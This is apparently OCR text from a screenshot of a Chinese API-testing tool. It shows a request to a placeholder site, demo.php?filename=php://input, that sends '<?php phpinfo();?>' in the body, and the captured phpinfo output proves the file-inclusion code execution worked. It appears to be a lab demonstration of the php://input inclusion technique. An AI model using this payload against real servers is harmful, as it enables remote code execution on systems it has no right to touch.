 GET http://xx.com/dem...
无环境
http://xx.com/demo.php?filename=php://input
保存
GET http://xx.com/demo.php?filename=php://input 发送
参数 授权 Header (8) Body 预请求脚本 测试 设置 Cookie
none form-data x-www-form-urlencoded raw binary GraphQL
键 值 描述 批量修改
xx <?php phpinfo();?>
键 值 描述
Body Cookie Header (7) 测试结果 状态: 200 OK 时间: 14 ms 大小: 92.4 KB 保存响应
美化 原 预览 可视化
----------------------------441026587547490859674312 Content-Disposition: form-data; name="xx"
PHP Version 7.1.33
php
System Windows NT PIII 10.0 build 19043 (Windows 10) AMD64
Build Date Oct 23 2019 09:18:08
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-